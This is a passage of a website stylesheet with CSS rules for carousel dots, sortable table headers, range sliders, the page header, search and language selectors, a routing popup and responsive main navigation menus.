.slick-dots li button:focus:before,.slick-dots li button:hover:before {
	opacity:1
}
.slick-dots li button:before {
	content:'';
	width:12px;
	height:12px;
	border-radius:50%;
	background-color:#e2e3e4;
	display:inline-block;
	border:1px solid #d6d8db
}
.slick-dots li.slick-active button:before {
	background-color:#e40045;
	border-color:#e40045
}
table.dataTable thead th:not(.sorting_disabled) {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	position:relative;
	padding:10px 30px;
	outline:0!important;
	cursor:pointer
}
table.dataTable thead th:not(.sorting_disabled):after {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e607";
	top:11px
}
table.dataTable thead th:not(.sorting_disabled):before {
	margin-left:10px;
	color:#d6d8db;
	position:absolute;
	right:10px;
	content:"\e60a";
	top:17px
}
table.dataTable thead th:not(.sorting_disabled).sorting_desc:after {
	color:#e40045
}
table.dataTable thead th:not(.sorting_disabled).sorting_asc:before {
	color:#e40045
}
.rangeslider,.rangeslider__fill {
	display:block;
	border-radius:10px
}
.rangeslider {
	background:#e6e6e6;
	position:relative
}
.rangeslider--horizontal {
	height:4px;
	width:100%
}
.rangeslider--disabled {
	opacity:.4
}
.rangeslider__fill {
	background:#e40045;
	position:absolute
}
.rangeslider--horizontal .rangeslider__fill {
	top:0;
	height:100%
}
.rangeslider__handle {
	background:#fff;
	border:1px solid #d6d8db;
	cursor:pointer;
	display:inline-block;
	width:5px;
	height:13px;
	position:absolute
}
.rangeslider--horizontal .rangeslider__handle {
	top:-5px;
	touch-action:pan-y;
	-ms-touch-action:pan-y
}
.rangeslider--vertical .rangeslider__handle {
	left:-10px;
	touch-action:pan-x;
	-ms-touch-action:pan-x
}
input[type=range]:focus+.rangeslider .rangeslider__handle {
	-webkit-box-shadow:0 0 8px rgba(255,0,255,.9);
	box-shadow:0 0 8px rgba(255,0,255,.9)
}
.hyphenate {
	hyphens:auto;
	-webkit-hyphens:auto;
	-ms-hyphens:auto;
	-moz-hyphens:auto;
	word-break:break-word;
	word-wrap:break-word
}
@media screen and (min-width:768px) {
	.mobile-collapse-list .row {
		margin-bottom:25px
	}
}
@media screen and (max-width:767px) {
	.mobile-collapse-list div[class^=col-] {
		padding-top:10px;
		border-top:1px solid #d6d8db
	}
}
.mobile-collapse-list ul.mobile-collapse-container {
	list-style:none;
	padding:0
}
.mobile-collapse-list ul.mobile-collapse-container li {
	margin-top:10px
}
.mobile-collapse-list ul.mobile-collapse-container li:first-child {
	margin-top:0
}
.mobile-collapse-list ul.mobile-collapse-container li:last-child {
	margin-bottom:10px
}
.mobile-collapse {
	position:relative
}
@media screen and (max-width:767px) {
	.mobile-collapse+.mobile-collapse-container {
		max-height:0;
		-webkit-transition:max-height .6s ease-out;
		transition:max-height .6s ease-out;
		overflow:hidden
	}
	.mobile-collapse:after {
		font-family:icon;
		speak:none;
		font-style:normal;
		font-weight:400;
		font-variant:normal;
		text-transform:none;
		line-height:1;
		-webkit-font-smoothing:antialiased;
		-moz-osx-font-smoothing:grayscale;
		content:"\e60a";
		position:absolute;
		vertical-align:middle;
		right:0;
		font-size:16px;
		color:#e40045
	}
	.mobile-collapse.state_open+.mobile-collapse-container {
		max-height:350px;
		overflow-y:auto;
		padding-bottom:8px
	}
	.mobile-collapse.state_open+.mobile-collapse-container.big {
		max-height:900px
	}
	.mobile-collapse.state_open:after {
		content:"\e607"
	}
}
@media screen and (max-width:1011px) {
	.marginal-column {
		margin-top:30px
	}
	.marginal-column .babylongrid-container .col-xs-6 {
		width:100%
	}
}
.marginal-column .editorial-content .btn:last-of-type,.marginal-column .editorial-content .jvectormap-goback:last-of-type,.marginal-column .editorial-content .jvectormap-zoomin:last-of-type,.marginal-column .editorial-content .jvectormap-zoomout:last-of-type {
	margin-bottom:5px
}
.marginal-column .editorial-content ul {
	margin-left:0
}
.marginal-column .spacer-md {
	margin-bottom:0
}
.marginal-column>.row .col-md-12,.marginal-column>.row .col-xs-6 {
	margin-bottom:20px
}
#page-head {
	width:100%
}
#page-head.routing {
	background:#000
}
@media screen and (max-width:1011px) {
	#page-head.routing>.container {
		border-bottom:none
	}
}
#page-head.routing>.container:after {
	display:none
}
#page-head>.container {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-pack:justify;
	-ms-flex-pack:justify;
	justify-content:space-between;
	position:relative;
	min-height:60px
}
@media screen and (max-width:1011px) {
	#page-head>.container {
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center;
		border-bottom:1px solid #d6d8db;
		height:60px
	}
}
#page-head>.container:after {
	display:block;
	position:absolute;
	width:200px;
	height:2px;
	right:0;
	bottom:-1px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),color-stop(50%,#fff));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 50%)
}
#page-head>.container:before {
	display:none
}
#page-head>.container .header-nav-section-wrapper {
	width:calc(100%-151px);
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-section-wrapper {
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:horizontal;
		-webkit-box-direction:reverse;
		-ms-flex-direction:row-reverse;
		flex-direction:row-reverse;
		-webkit-box-pack:end;
		-ms-flex-pack:end;
		justify-content:flex-end;
		-webkit-box-align:center;
		-ms-flex-align:center;
		align-items:center
	}
}
#page-head>.container .header-nav-section-wrapper>.h4 {
	padding:14px 0 12px;
	vertical-align:bottom;
	color:#acb1b6;
	font-size:13px;
	margin-bottom:0;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:480px) {
	#page-head>.container .header-nav-section-wrapper>.h4 {
		max-width:50%
	}
}
#page-head>.container .header-nav-wrapper {
	border-bottom:1px solid #d6d8db;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	width:80%;
	min-height:35px
}
#page-head>.container .header-nav-wrapper:before {
	display:block;
	position:absolute;
	content:' ';
	right:20%;
	bottom:-1px;
	height:5px;
	width:50px;
	background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(white));
	background:linear-gradient(to right,rgba(255,255,255,0) 0,#fff 100%)
}
@media screen and (min-width:1199px) {
	#page-head>.container .header-nav-wrapper {
		width:85%
	}
	#page-head>.container .header-nav-wrapper:before {
		right:16%
	}
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-nav-wrapper {
		border:none;
		margin-right:20px;
		width:auto
	}
	#page-head>.container .header-nav-wrapper:before {
		display:none
	}
}
#page-head>.container .header-link-wrapper {
	padding-right:20px;
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	margin-top:-5px;
	position:relative
}
@media screen and (max-width:1011px) {
	#page-head>.container .header-link-wrapper {
		display:none;
		right:20px;
		top:116px;
		z-index:997
	}
}
@media screen and (max-width:480px) {
	#page-head>.container .header-link-wrapper {
		top:95px
	}
}
#page-head>.container .header-link-wrapper .router-links {
	border-left:1px solid #acb1b6;
	background:0 0;
	color:#303c49;
	padding-left:30px;
	padding-top:4px;
	height:30px;
	position:relative;
	line-height:1em
}
#page-head>.container .header-link-wrapper .router-links:before {
	content:'';
	display:block;
	position:absolute;
	height:30px;
	width:5px;
	background:-webkit-gradient(linear,left top,left bottom,from(white),color-stop(33%,rgba(255,255,255,0)),color-stop(67%,rgba(255,255,255,0)),to(white));
	background:linear-gradient(to bottom,#fff 0,rgba(255,255,255,0) 33%,rgba(255,255,255,0) 67%,#fff 100%);
	left:-1px;
	top:0
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px;
	text-transform:uppercase;
	white-space:nowrap;
	line-height:1em
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
	#page-head>.container .header-link-wrapper .router-links .router-links-toggle {
		white-space:normal
	}
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle::before {
	font-family:icon;
	content:"\e60a";
	margin-right:10px;
	position:absolute;
	left:10px;
	top:6px
}
#page-head>.container .header-link-wrapper .router-links .router-links-toggle:hover,#page-head>.container .header-link-wrapper .router-links .router-links-toggle[aria-expanded=true] {
	color:#e40045
}
#page-head>.container .header-link-wrapper .router-links .router-links-container {
	position:absolute;
	display:none;
	top:38px;
	right:50%;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001;
	-webkit-transform:translateX(50%);
	transform:translateX(50%)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container:before {
	background:#fff;
	bottom:auto;
	top:-7px;
	content:"";
	display:block;
	position:absolute;
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg);
	width:13px;
	height:13px;
	border:1px solid #d6d8db;
	border-width:1px 0 0 1px;
	right:calc(50% - 10px)
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a {
	font-size:13px;
	margin-bottom:8px;
	display:block
}
#page-head>.container .header-link-wrapper .router-links .router-links-container a:hover {
	color:#e40045
}
#page-head #logo {
	text-align:center;
	display:table-cell;
	width:145px;
	position:absolute;
	top:4px;
	vertical-align:bottom;
	height:auto;
	z-index:20;
	right:40px;
	-webkit-transition:ease all .2s;
	transition:ease all .2s
}
@media screen and (max-width:1011px) {
	#page-head #logo {
		right:0;
		width:94px;
		-webkit-transition:ease all .2s;
		transition:ease all .2s
	}
}
#page-head #logo img {
	display:inline-block;
	max-width:145px;
	width:100%
}
@media screen and (max-width:480px) {
	#page-head {
		height:60px
	}
}
.service-link-wrapper {
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	.service-link-wrapper {
		padding-top:15px;
		width:auto
	}
}
#main-search {
	float:left;
	position:relative;
	margin-left:10px
}
@media screen and (max-width:1011px) {
	#main-search {
		display:none
	}
}
#main-search .search-toggle {
	padding:10px 15px 8px 15px
}
#main-search .search-toggle:after {
	color:#303c49;
	content:"\e935";
	font-size:14px;
	position:relative;
	top:4px
}
@media (max-width:1011px) {
	#main-search .search-toggle:after {
		top:-2px;
		color:#303c49
	}
}
#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
	height:38px;
	font-size:22px;
	padding:4px 5px 2px;
	position:relative;
	top:1px;
	margin-left:0;
	float:right
}
@media (max-width:1011px) {
	#main-search .btn,#main-search .jvectormap-goback,#main-search .jvectormap-zoomin,#main-search .jvectormap-zoomout {
		margin-right:15px
	}
}
#main-search .form {
	padding-bottom:1px
}
#main-search .form-group {
	display:block
}
#main-search .form-group:after,#main-search .form-group:before {
	content:" ";
	display:table
}
#main-search .form-group:after {
	clear:both
}
#main-search .form-control {
	width:200px;
	float:left
}
#main-search #main-search-container {
	position:absolute;
	right:0;
	top:43px;
	z-index:1001;
	width:290px;
	display:none
}
#main-search #main-search-container:after,#main-search #main-search-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
#main-search #main-search-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
#main-search #main-search-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #f0f1f2
}
#main-search #main-search-container .form-inline {
	padding-right:0
}
.service-links {
	margin-left:30px;
	margin-top:-6px;
	color:#303c49
}
@media screen and (max-width:1011px) {
	.service-links {
		margin-left:0
	}
}
.service-links #language-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:10px;
	margin-top:4px;
	color:#acb1b6
}
.service-links #language-select:before {
	content:"\e605";
	position:absolute;
	top:1px;
	left:1px;
	font-size:20px
}
.service-links .language-select-toggle {
	position:relative;
	z-index:2;
	font-size:11px!important;
	font-family:MAN-reg,Arial,sans-serif;
	padding:2px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer;
	color:#303c49
}
@media (max-width:1011px) {
	.service-links .language-select-toggle {
		color:#e2e3e4
	}
}
@media (max-width:1011px) {
	.service-links .routing-colors .language-select-toggle {
		color:#303c49
	}
}
.service-links #language-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-10px;
	background:#fff;
	border:1px solid #d6d8db;
	width:140px;
	padding:10px;
	z-index:1001
}
.service-links #language-select-container:after,.service-links #language-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #language-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #language-select-container:after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #language-select-container a,.service-links #language-select-container span {
	color:#303c49;
	display:block;
	line-height:1;
	margin-bottom:8px;
	font-size:15px;
	font-family:MAN-light,Arial,sans-serif
}
@media screen and (max-width:1011px) {
	.service-links #language-select-container a,.service-links #language-select-container span {
		font-family:MAN-light,Arial,sans-serif;
		font-size:18px
	}
}
.service-links #language-select-container a:last-child,.service-links #language-select-container span:last-child {
	margin-bottom:0
}
.service-links #language-select-container span {
	color:#e40045
}
.service-links #routing-header {
	position:relative;
	float:left;
	width:22px;
	height:22px;
	margin-top:4px
}
.service-links #routing-header .close {
	position:absolute;
	right:8px;
	top:5px;
	z-index:1;
	font-size:30px;
	line-height:24px
}
.service-links #routing-header .icon-globe {
	position:relative
}
.service-links #routing-header .icon-globe:after {
	content:"\e901";
	color:#acb1b6;
	font-size:20px
}
.service-links .icon-pin {
	float:left;
	margin-left:11px;
	margin-top:4px
}
.service-links .icon-pin:before {
	color:#acb1b6;
	font-size:22px
}
.service-links.fixed {
	position:fixed;
	right:14px;
	top:22px
}
@media screen and (max-width:1011px) {
	.service-links #language-select {
		color:#303c49;
		margin-top:-3px
	}
	.service-links #language-select.routing-colors {
		color:#acb1b6
	}
	.service-links #contact-select {
		margin-top:-2px;
		color:#303c49
	}
	.service-links .icon-pin {
		margin-top:-2px;
		margin-left:6px
	}
	.service-links .icon-pin:before {
		color:#303c49
	}
	.service-links #routing-header {
		margin-top:-2px;
		margin-left:10px
	}
	.service-links #routing-header .icon-globe:after {
		color:#303c49
	}
}
.service-links #animation-select {
	float:left;
	position:relative;
	width:22px;
	height:22px;
	margin-left:30px;
	margin-top:4px;
	color:#acb1b6;
	right:20px
}
.service-links #animation-select-container {
	position:absolute;
	display:none;
	top:38px;
	right:-20px;
	background:#fff;
	border:1px solid #d6d8db;
	width:1120px;
	padding:15px;
	z-index:1001
}
@media (min-width:768px) {
	.service-links #animation-select-container {
		width:728px
	}
}
.service-links #animation-select-container:after,.service-links #animation-select-container:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:10px solid transparent;
	right:20px;
	margin-right:-10px
}
.service-links #animation-select-container:before {
	bottom:auto;
	top:-21px;
	border-bottom:11px solid #d6d8db
}
.service-links #animation-select-container::after {
	bottom:auto;
	top:-19px;
	border-bottom:10px solid #fff
}
.service-links #animation-select-container h4 .light {
	font-family:Arial;
	font-weight:400;
	font-size:14px
}
.service-links #animation-select-container .animation-select-toggle {
	position:relative;
	z-index:2;
	color:inherit;
	font-size:11px!important;
	font-family:MAN-bold,Arial,sans-serif;
	padding:1px 0;
	display:block;
	width:100%;
	text-align:center;
	cursor:pointer
}
#routing {
	display:none;
	position:absolute;
	top:40px;
	right:-40px;
	z-index:1001;
	width:420px;
	border:1px solid #d6d8db
}
#routing:after,#routing:before {
	content:"";
	position:absolute;
	width:0;
	height:0;
	border:12px solid transparent;
	right:50px;
	margin-right:-12px
}
#routing:before {
	bottom:auto;
	top:-25px;
	border-bottom:13px solid #d6d8db
}
#routing:after {
	bottom:auto;
	top:-23px;
	border-bottom:12px solid #f0f1f2
}
#routing .footer,#routing .header {
	padding:15px 15px;
	background-color:#fff;
	position:relative
}
#routing .footer a,#routing .footer span,#routing .header a,#routing .header span {
	float:left;
	margin-left:20px
}
#routing .footer a:first-child,#routing .footer span:first-child,#routing .header a:first-child,#routing .header span:first-child {
	margin-left:auto
}
#routing .footer .active,#routing .header .active {
	color:#e40045
}
#routing .footer a {
	margin-left:auto
}
#routing .footer a:first-child {
	margin-bottom:10px
}
#routing .bg-gray {
	padding:15px 15px
}
#routing .bg-gray.header {
	padding-bottom:0
}
#routing .header-autocomplete-result-container {
	max-height:270px;
	overflow-x:auto;
	margin-top:1px
}
#routing .header-autocomplete-result-container .tpl_list-group-item {
	border-top-right-radius:0;
	border-top-left-radius:0
}
#routing .header-autocomplete-result-container .small a {
	font-size:12px;
	display:inline
}
@media screen and (max-width:1011px) {
	#routing .header-autocomplete-result-container .small {
		-webkit-transition:all .6s ease;
		transition:all .6s ease;
		max-height:40px
	}
	#routing .header-autocomplete-result-container .small a {
		-webkit-transition:all .6s ease;
		transition:all .6s ease
	}
	#routing .header-autocomplete-result-container.state_sm-min .small {
		max-height:0
	}
	#routing .header-autocomplete-result-container.state_sm-min .small a {
		opacity:0;
		font-size:0
	}
}
html.touchevents.deviceorientation #routing .header-autocomplete-result-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#routing .tpl_list-group-item a {
	margin-left:20px;
	-webkit-transition:color .6s ease;
	transition:color .6s ease
}
#routing .tpl_list-group-item a:first-child {
	margin-left:auto
}
#routing .tpl_list-group-item a:hover {
	color:#838a92
}
#routing .h3 {
	font-weight:400;
	font-family:MAN-light,Arial,sans-serif
}
#routing .h3 strong {
	font-family:MAN-bold,Arial,sans-serif;
	font-weight:700
}
#routing .form-control {
	padding:10px 15px
}
#routing form {
	padding-bottom:0!important
}
#routing .header-autocomplete-result-container {
	margin:0;
	padding:0 15px
}
#routing .footer {
	border-top:15px solid #f0f1f2
}
@media (max-width:1011px) {
	#routing {
		position:fixed;
		top:20px;
		left:10px;
		right:20px;
		bottom:20px;
		width:auto;
		z-index:3000;
		min-height:300px
	}
	#routing:before {
		position:fixed;
		top:0;
		right:0;
		bottom:0;
		left:0;
		width:auto;
		height:auto;
		border:none;
		background:rgba(0,0,0,.4);
		z-index:-1
	}
	#routing:after {
		display:none
	}
	#routing .routing-wrapper {
		min-height:calc(100vh - 40px);
		max-height:calc(100vh - 40px);
		display:-webkit-box;
		display:-ms-flexbox;
		display:flex;
		-webkit-box-orient:vertical;
		-webkit-box-direction:normal;
		-ms-flex-flow:column nowrap;
		flex-flow:column nowrap
	}
	#routing .footer,#routing .header,#routing .list-group-item,#routing .tpl_list-group-item,#routing form {
		-webkit-box-flex:0;
		-ms-flex:none;
		flex:none
	}
	#routing .header-autocomplete-result-container {
		-webkit-box-flex:1;
		-ms-flex:1 1 auto;
		flex:1 1 auto;
		overflow-y:auto;
		min-height:100px;
		max-height:none
	}
}
#main-navigation {
	min-height:30px;
	position:relative;
	width:100%
}
@media screen and (max-width:1011px) {
	#main-navigation {
		z-index:996
	}
}
#main-navigation a {
	font-family:MAN-bold,Arial,sans-serif;
	font-size:13px
}
#main-navigation .toggle-nav {
	border:none;
	border-top:2px solid #303c49;
	border-bottom:2px solid #303c49;
	width:30px;
	height:18px;
	background:0 0;
	padding:0;
	margin-top:5px;
	position:relative;
	z-index:997;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav:focus {
	outline:0
}
#main-navigation .toggle-nav:after {
	content:'';
	display:block;
	width:100%;
	background:#303c49;
	height:2px;
	-webkit-transition:ease all .3s;
	transition:ease all .3s
}
#main-navigation .toggle-nav.active {
	border-top:none;
	border-bottom:none
}
#main-navigation .toggle-nav.active:before {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:after {
	content:'';
	display:block;
	width:100%;
	height:2px;
	background:#303c49
}
#main-navigation .toggle-nav.active:before {
	-webkit-transform:rotate(45deg);
	transform:rotate(45deg)
}
#main-navigation .toggle-nav.active:after {
	-webkit-transform:rotate(135deg);
	transform:rotate(135deg);
	margin-top:-2px
}
#main-navigation .nav-wrapper {
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-wrapper {
		position:fixed;
		top:60px;
		left:0;
		bottom:0;
		width:80vw;
		max-width:400px;
		background:#303c49;
		z-index:1000;
		color:#acb1b6;
		-webkit-transform:translateX(-100%);
		transform:translateX(-100%);
		-webkit-transition:-webkit-transform .6s ease;
		transition:-webkit-transform .6s ease;
		transition:transform .6s ease;
		transition:transform .6s ease,-webkit-transform .6s ease
	}
	#main-navigation .nav-wrapper.state_visible {
		-webkit-transform:translateX(0);
		transform:translateX(0)
	}
}
#main-navigation .nav-wrapper.state_open a.active:before {
	left:50%;
	right:50%;
	opacity:0
}
#main-navigation .nav-wrapper.state_open a.active[aria-expanded=true]:before {
	opacity:1;
	left:0;
	right:0
}
#main-navigation .nav-first-level {
	display:-webkit-box;
	display:-ms-flexbox;
	display:flex;
	-webkit-box-align:baseline;
	-ms-flex-align:baseline;
	align-items:baseline;
	-webkit-box-pack:start;
	-ms-flex-pack:start;
	justify-content:flex-start
}
#main-navigation .nav-first-level>a {
	-webkit-hyphens:manual;
	-ms-hyphens:manual;
	hyphens:manual;
	-webkit-box-flex:0;
	flex:0 1 auto;
	-ms-flex:0 1 auto;
	text-transform:uppercase;
	display:inline;
	margin-right:20px;
	padding-bottom:6px;
	line-height:1.1em
}
@supports (-ms-ime-align:auto) {
	#main-navigation .nav-first-level>a {
		max-width:90px
	}
}
#main-navigation .nav-first-level>a:last-of-type {
	margin-right:0
}
#main-navigation .nav-first-level>a.active,#main-navigation .nav-first-level>a:hover,#main-navigation .nav-first-level>a[aria-expanded=true] {
	color:#e40045
}
@media screen and (min-width:1200px) {
	#main-navigation .nav-first-level>a {
		font-size:13px
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a+a {
		margin-left:0
	}
}
#main-navigation .nav-first-level>a:after {
	content:"\e60f";
	display:none
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level>a {
		float:none;
		margin:0
	}
	@supports (-ms-ime-align:auto) {
		#main-navigation .nav-first-level>a {
			max-width:none
		}
	}
	#main-navigation .nav-first-level>a:after {
		display:none
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-first-level {
		display:block
	}
	#main-navigation .nav-first-level a {
		padding:15px 40px 15px 15px;
		border-bottom:1px solid #586f87;
		height:auto;
		line-height:1.2;
		display:block
	}
	#main-navigation .nav-first-level a.active,#main-navigation .nav-first-level a[aria-expanded=true] {
		border-bottom:1px solid #586f87
	}
	#main-navigation .nav-first-level a[aria-haspopup=true] {
		position:relative
	}
	#main-navigation .nav-first-level a[aria-haspopup=true]:after {
		display:block;
		position:absolute;
		right:0;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		margin-right:15px
	}
}
#main-navigation .sub-menu-container {
	position:absolute;
	top:100%;
	left:-10px;
	right:-55px;
	z-index:1000;
	background:#fff;
	overflow:hidden
}
#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
	min-height:0
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .col-md-3,#main-navigation .sub-menu-container .col-md-6 {
		padding:0
	}
}
#main-navigation .sub-menu-container .h4 {
	margin-bottom:18px
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .h4 {
		display:none
	}
}
#main-navigation .sub-menu-container a {
	display:block;
	padding:10px 15px 10px 0;
	border-top:1px solid;
	border-color:#d6d8db;
	font-family:MAN-reg,Arial,sans-serif;
	font-size:14px
}
#main-navigation .sub-menu-container a[aria-haspopup=true] {
	position:relative
}
#main-navigation .sub-menu-container a[aria-haspopup=true]:after {
	content:"\e60f";
	position:absolute;
	right:0;
	top:50%;
	-webkit-transform:translateY(-50%);
	transform:translateY(-50%)
}
#main-navigation .sub-menu-container a:hover,#main-navigation .sub-menu-container a[aria-expanded=true] {
	color:#e40045
}
#main-navigation .sub-menu-container a:last-child {
	border-bottom:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container a {
		padding:15px 40px 15px 15px;
		border-color:#586f87
	}
	#main-navigation .sub-menu-container a:after {
		right:15px!important
	}
	#main-navigation .sub-menu-container a:last-child {
		border-bottom:1px solid #586f87
	}
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6 a {
	border-top:none
}
#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
	border-top:1px solid #d6d8db
}
@media screen and (max-width:1011px) {
	#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(2) a,#main-navigation .sub-menu-container .tpl_nav-item .col-md-6:nth-child(3) a {
		border:none;
		border-bottom:1px solid #586f87
	}
}
@media (max-width:1011px) {
	#main-navigation .sub-menu-container {
		position:static;
		height:0
	}
}
#main-navigation .current-site {
	color:#e40045;
	cursor:default
}
#main-navigation .close {
	position:absolute;
	right:10px;
	top:6px;
	padding:0!important;
	border:none!important;
	margin:auto!important;
	z-index:1
}
#main-navigation .nav-container {
	overflow:hidden;
	position:relative
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-container {
		overflow:visible;
		padding:0;
		position:static
	}
	#main-navigation .nav-container.nav-first-level {
		overflow-x:hidden;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch;
		max-height:calc(100vh - 120px);
		-ms-touch-action:pan-y;
		touch-action:pan-y
	}
}
#main-navigation .tpl_nav-item {
	position:absolute;
	top:0;
	-webkit-transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s .5s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s .5s,-webkit-transform .5s ease;
	opacity:0;
	-webkit-transform:translate3d(-100%,0,0);
	transform:translate3d(-100%,0,0);
	overflow:hidden;
	max-height:0;
	padding-top:20px;
	padding-bottom:50px
}
#main-navigation .tpl_nav-item[aria-hidden=false] {
	position:static;
	-webkit-transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,max-height 0s,-webkit-transform .5s ease;
	transition:opacity .2s ease,transform .5s ease,max-height 0s;
	transition:opacity .2s ease,transform .5s ease,max-height 0s,-webkit-transform .5s ease;
	opacity:1;
	-webkit-transform:none;
	transform:none;
	max-height:none
}
@media screen and (max-width:1011px) {
	#main-navigation .tpl_nav-item {
		top:50px;
		left:0;
		right:0;
		bottom:0;
		background:#303c49;
		padding-top:0;
		overflow-y:auto;
		-webkit-overflow-scrolling:touch
	}
	#main-navigation .tpl_nav-item[aria-hidden] {
		position:absolute;
		max-height:none
	}
}
#main-navigation #nav-mobile-header {
	height:50px;
	background:#586f87;
	position:relative
}
#main-navigation #nav-mobile-header:before {
	position:absolute;
	background:-webkit-gradient(linear,left top,right top,from(#586f87),to(rgba(88,111,135,0)));
	background:linear-gradient(to right,#586f87,rgba(88,111,135,0));
	content:"";
	width:20px;
	height:100%;
	left:0;
	top:0;
	z-index:1
}
#main-navigation #nav-mobile-header .h6 {
	color:#fff;
	padding:12px 15px 0;
	line-height:1;
	margin:0;
	position:relative
}
#main-navigation #nav-mobile-header .scroll-container {
	overflow-x:auto;
	overflow-y:hidden
}
.touchevents.deviceorientation #main-navigation #nav-mobile-header .scroll-container {
	overflow-x:scroll;
	-webkit-overflow-scrolling:touch
}
#main-navigation #nav-mobile-header .nav-breadcrumb {
	white-space:nowrap;
	padding:15px 15px 13px
}
#main-navigation #nav-mobile-header .nav-breadcrumb span {
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb span.active_parent {
	display:inline
}
#main-navigation #nav-mobile-header .nav-breadcrumb a {
	display:inline-block;
	text-align:left;
	margin-right:20px;
	color:#fff
}
#main-navigation #nav-mobile-header .nav-breadcrumb a[aria-haspopup]:before {
	content:'';
	display:none
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:before {
	content:"\e60d";
	display:inline-block;
	margin-right:10px
}
#main-navigation #nav-mobile-header .nav-breadcrumb a:last-child {
	padding-right:20px
}
#main-navigation .affix {
	background:#fff;
	height:61px;
	left:0;
	padding-left:20px;
	border-bottom:1px solid #d6d8db
}
#main-navigation .affix .toggle-nav {
	margin-top:19px
}
@media screen and (min-width:1012px) {
	#main-navigation .affix {
		position:static;
		height:0
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .affix {
		z-index:998;
		width:100%;
		top:0;
		-webkit-transform:translateY(0);
		transform:translateY(0);
		-webkit-transition:-webkit-transform .5s ease;
		transition:-webkit-transform .5s ease;
		transition:transform .5s ease;
		transition:transform .5s ease,-webkit-transform .5s ease
	}
	#main-navigation .affix.state_sticky-hidden {
		-webkit-transform:translateY(-500%);
		transform:translateY(-500%);
		-webkit-transition:-webkit-transform 0s ease;
		transition:-webkit-transform 0s ease;
		transition:transform 0s ease;
		transition:transform 0s ease,-webkit-transform 0s ease
	}
	#main-navigation .affix.state_has-sticky-child {
		-webkit-transform:none;
		transform:none;
		position:relative
	}
}
@media screen and (max-width:1011px) {
	#main-navigation .nav-background {
		opacity:0;
		left:100%;
		-webkit-transition:opacity .4s ease,left 0s .4s;
		transition:opacity .4s ease,left 0s .4s;
		outline:0;
		background:rgba(0,0,0,.4);
		position:fixed;
		z-index:999;
		content:'';
		right:0;
		top:60px;
		bottom:0
	}
	#main-navigation .nav-background.state_visible {
		opacity:1;
		-webkit-transition:opacity .4s ease,left 0s 0s;
		transition:opacity .4s ease,left 0s 0s;
		left:0
	}
	#main-navigation .router-links .form {
		background:0 0
	}
	#main-navigation .router-links .form .form-group {
		display:block;
		position:relative
	}
	#main-navigation .router-links .form .form-group:after {
		content:"\e935";
		font-family:icon;
		position:absolute;
		right:30px;
		top:50%;
		-webkit-transform:translateY(-50%);
		transform:translateY(-50%);
		color:#303c49
	}
	#main-navigation .router-links .form .form-group input {
		display:block;
		width:100%
	}
